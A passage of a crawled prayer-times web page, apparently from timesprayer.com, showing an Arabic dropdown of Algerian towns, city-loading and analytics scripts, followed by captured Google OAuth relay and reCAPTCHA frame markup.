value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=9704000;var soundfile="reqiular";var douration_sound="243";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4CPwEcZA4VvQrMugYuxygg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4CPwEcZA4VvQrMugYuxygg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YDIsQR-Ir-DZzxqfCgkkcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768642340254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>